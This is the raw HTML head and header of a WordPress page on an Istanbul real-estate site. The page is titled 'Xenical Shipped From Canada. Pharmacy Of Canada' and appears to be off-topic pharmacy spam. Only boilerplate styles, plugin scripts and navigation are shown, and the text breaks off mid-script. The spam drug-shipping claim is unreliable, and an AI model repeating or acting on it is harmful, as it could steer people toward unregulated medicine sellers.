

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.flatsinistanbul.com/xenical-shipped-from-canada-pharmacy-of-canada/
body_size: 31759
content:
<!DOCTYPE html>
<html lang="en">
<head>
			
		<meta charset="UTF-8"/>
		<link rel="profile" href="https://gmpg.org/xfn/11"/>
			
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>Xenical Shipped From Canada. Pharmacy Of Canada &#8211; Flats in Istanbul</title>
<style type="text/css" media="screen">#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar thead,body table.booked-calendar thead th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#fcb337 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#fcb337 !important; }body table.booked-calendar tr.days,body table.booked-calendar tr.days th,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#e8901a !important; }body table.booked-calendar tr.days th,body #booked-profile-page .booked-tabs{ border-color:#e8901a !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body table.booked-calendar td:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt /* Multi-Slot Booking */{ background:#123940; }body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#123940; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#123940; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Flats in Istanbul &raquo; Feed" href="https://www.flatsinistanbul.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flats in Istanbul &raquo; Comments Feed" href="https://www.flatsinistanbul.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.flatsinistanbul.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/gtranslate/gtranslate-style16.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.flatsinistanbul.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='booked-icons-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/css/icons.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/css/animations.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/booked/dist/booked.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='mikado-membership-style-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-membership/assets/css/membership.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mikado-membership-responsive-style-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-membership/assets/css/membership-responsive.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='zuhaus-mikado-modules-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/modules.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-re-style-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-real-estate/assets/css/real-estate.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='zuhaus-mikado-modules-responsive-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/modules-responsive.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-re-responsive-style-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-real-estate/assets/css/real-estate-responsive.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-fancybox-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/responsive-lightbox/assets/fancybox/jquery.fancybox.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='zuhaus-mikado-default-style-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='zuhaus-mikado-child-style-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus-child/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_awesome-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/font-awesome/css/font-awesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_elegant-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/elegant-icons/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-ion_icons-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/ion-icons/css/ionicons.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linea_icons-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/linea-icons/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linear_icons-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/linear-icons/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-simple_line_icons-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/simple-line-icons/simple-line-icons.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-dripicons-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/dripicons/dripicons.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.flatsinistanbul.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.flatsinistanbul.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='zuhaus-mikado-style-dynamic-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/style_dynamic.css?ver=1631783212' type='text/css' media='all' />
<link rel='stylesheet' id='zuhaus-mikado-style-dynamic-responsive-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/style_dynamic_responsive.css?ver=1631783212' type='text/css' media='all' />
<link rel='stylesheet' id='zuhaus-mikado-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Hind%3A300%2C400%2C600%2C700%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CRoboto+Slab%3A300%2C400%2C600%2C700%7CRoboto%3A300%2C400%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-wc-fe-styles-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//css/frontend-style.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://apis.google.com/js/platform.js' id='mikado-membership-google-plus-api-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyA64ZlokyMlibIzkbpnP0TMi51Zardc11c&#038;libraries=geometry%2Cplaces&#038;ver=5.7.14' id='zuhaus-mikado-google-map-api-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-membership/assets/js/membership-ui/jquery.geocomplete.min.js?ver=5.7.14' id='jquery.geocomplete.min-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/responsive-lightbox/assets/fancybox/jquery.fancybox.min.js?ver=2.3.4' id='responsive-lightbox-fancybox-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=5.7.14' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"fancybox","selector":"prettyPhoto[single_pretty_photo]","customEvents":"ajaxComplete","activeGalleries":"1","modal":"0","showOverlay":"1","showCloseButton":"1","enableEscapeButton":"1","hideOnOverlayClick":"1","hideOnContentClick":"0","cyclic":"0","showNavArrows":"1","autoScale":"1","scrolling":"yes","centerOnScroll":"1","opacity":"1","overlayOpacity":"70","overlayColor":"#666","titleShow":"1","titlePosition":"outside","transitions":"fade","easings":"swing","speeds":"300","changeSpeed":"300","changeFade":"100","padding":"5","margin":"5","videoWidth":"1080","videoHeight":"720","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.flatsinistanbul.com\/wp-admin\/admin-ajax.php","nonce":"429aa4f9a0","preview":"false","postId":"5104"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.4' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23' id='revmin-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.2.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.flatsinistanbul.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.2.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.4.1' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='booked-wc-fe-functions-js-extra'>
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/www.flatsinistanbul.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=5.7.14' id='booked-wc-fe-functions-js'></script>
<link rel="https://api.w.org/" href="https://www.flatsinistanbul.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.flatsinistanbul.com/wp-json/wp/v2/posts/5104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.flatsinistanbul.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.flatsinistanbul.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<meta name="generator" content="WooCommerce 6.2.0" />
<link rel="canonical" href="https://www.flatsinistanbul.com/xenical-shipped-from-canada-pharmacy-of-canada/" />
<link rel='shortlink' href='https://www.flatsinistanbul.com/?p=5104' />
<link rel="alternate" type="application/json+oembed" href="https://www.flatsinistanbul.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flatsinistanbul.com%2Fxenical-shipped-from-canada-pharmacy-of-canada%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.flatsinistanbul.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flatsinistanbul.com%2Fxenical-shipped-from-canada-pharmacy-of-canada%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.flatsinistanbul.com/wp-content/uploads/2021/05/cropped-flats_in_istanbul_logo_png_mobile-01-e1621085430186-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.flatsinistanbul.com/wp-content/uploads/2021/05/cropped-flats_in_istanbul_logo_png_mobile-01-e1621085430186-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.flatsinistanbul.com/wp-content/uploads/2021/05/cropped-flats_in_istanbul_logo_png_mobile-01-e1621085430186-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.flatsinistanbul.com/wp-content/uploads/2021/05/cropped-flats_in_istanbul_logo_png_mobile-01-e1621085430186-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link href="https://fonts.cdnfonts.com/css/scotlandis" rel="stylesheet">
                
	
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-5104 single-format-standard theme-zuhaus mkd-core-1.3.1 mkdf-social-login-1.2.3 mkd-re-1.3.3 woocommerce-no-js zuhaus child-child-ver-1.0.1 zuhaus-ver-2.0 mkdf-grid-1200 mkdf-fixed-on-scroll mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-in-grid-border-disable mkdf-woocommerce-columns-3 mkdf-woo-normal-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.4.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	
    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            
<header class="mkdf-page-header">
		
			<div class="mkdf-fixed-wrapper">
				
	<div class="mkdf-menu-area mkdf-menu-right">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left">
					<div class="mkdf-position-left-inner">
						

<div class="mkdf-logo-wrapper">
    <a itemprop="url" href="https://www.flatsinistanbul.com/" style="height: 166px;">
        <img itemprop="image" class="mkdf-normal-logo" src="https://www.flatsinistanbul.com/wp-content/uploads/2021/05/flats_in_istanbul_logo_png-01-01.png" width="1270" height="332"  alt="logo"/>
                    </a>
</div>

											</div>
				</div>
								<div class="mkdf-position-right">
					<div class="mkdf-position-right-inner">
													
<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
    <ul id="menu-menu-1" class="clearfix"><li id="nav-menu-item-2721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.flatsinistanbul.com/" class=""><span class="item_outer"><span class="item_text">Home</span></span></a></li>
<li id="nav-menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.flatsinistanbul.com/our-services/" class=""><span class="item_outer"><span class="item_text">Our Services</span></span></a></li>
<li id="nav-menu-item-3450" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.flatsinistanbul.com/valuation/" class=""><span class="item_outer"><span class="item_text">Valuation</span></span></a></li>
<li id="nav-menu-item-3453" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.flatsinistanbul.com/property-management/" class=""><span class="item_outer"><span class="item_text">Property Management</span></span></a></li>
<li id="nav-menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.flatsinistanbul.com/about-us/" class=""><span class="item_outer"><span class="item_text">About Us</span></span></a></li>
<li id="nav-menu-item-5385" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.flatsinistanbul.com/contact-us/" class=""><span class="item_outer"><span class="item_text">Contact Us</span></span></a></li>
<!-- GTranslate: https://gtranslate.io/ -->
<li style="position:relative;" class="menu-item menu-item-gtranslate"><a href="#" onclick="doGTranslate('en|en');return false;" title="English" class="glink nturl notranslate">EN</a></li> <li style="position:relative;" class="menu-item menu-item-gtranslate"><a href="#" onclick="doGTranslate('en|fr');return false;" title="French" class="glink nturl notranslate">FR</a></li> <style>
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
.mkdf-main-menu>ul>li>a{padding: 25px 13px;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script>
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
